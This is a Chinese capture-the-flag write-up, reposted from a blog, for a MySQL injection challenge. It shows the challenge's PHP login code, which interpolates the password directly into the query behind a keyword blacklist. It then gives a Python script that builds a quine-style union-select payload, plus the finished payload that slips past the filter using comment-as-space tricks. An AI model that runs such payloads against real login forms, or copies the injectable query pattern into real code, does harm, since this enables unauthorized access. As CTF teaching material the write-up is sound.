[第五空间-2021]yet_another_mysql_injection
title:[第五空间 2021]yet_another_mysql_injection
查看网页源码

访问view-source:node4.anna.nssctf.cn:28356/?source
得到题目源码
<?php
include_once("lib.php");
function alertMes($mes,$url){
die("<script>alert('{$mes}');location.href='{$url}';</script>");
}
function checkSql($s) {
if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){
alertMes('hacker', 'index.php');
}
}
if (isset($_POST['username']) && $_POST['username'] != '' && isset($_POST['password']) && $_POST['password'] != '') {
$username=$_POST['username'];
$password=$_POST['password'];
if ($username !== 'admin') {
alertMes('only admin can login', 'index.php');
}
checkSql($password);
$sql="SELECT password FROM users WHERE username='admin' and password='$password';";
$user_result=mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if (!$row) {
alertMes("something wrong",'index.php');
}
if ($row['password'] === $password) {
die($FLAG);
} else {
alertMes("wrong password",'index.php');
}
}
if(isset($_GET['source'])){
show_source(__FILE__);
die;
}
?>
代码审计
username必须为admin
password输入必须和数据库中查询到的一样
# quine 生成脚本
def quine(data, debug=True):
if debug: print(data)
data = data.replace('.', "replace(replace(.,CHAR(34),CHAR(39)),CHAR(46),.)")
blob = data.replace('.', '"."').replace("'", '"')
data = data.replace('.', "'" + blob + "'")
if debug: print(data)
return data
"""
.填充的东西执行完之后和data一样
"""

data = "1'/**/union/**/select/**/(.)#"
quine(data)
#1'/**/union/**/select/**/(.)#
#1'/**/union/**/select/**/(replace(replace('1"/**/union/**/select/**/(replace(replace(".",CHAR(34),CHAR(39)),CHAR(46),"."))#',CHAR(34),CHAR(39)),CHAR(46),'1"/**/union/**/select/**/(replace(replace(".",CHAR(34),CHAR(39)),CHAR(46),"."))#'))#
原文地址:https://blog.csdn.net/liaochonxiang/article/details/138169721
免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!
